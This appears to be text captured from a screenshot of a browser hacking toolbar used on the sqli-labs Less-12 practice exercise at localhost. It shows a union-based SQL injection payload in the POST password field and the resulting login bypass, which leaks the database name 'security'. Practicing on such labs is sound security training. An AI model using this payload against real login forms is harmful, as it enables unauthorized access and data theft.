 INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli-labs/Less-12/
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
uname=123&passwd=456") union select 1,database() -- + &submit=Submit
-
+
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN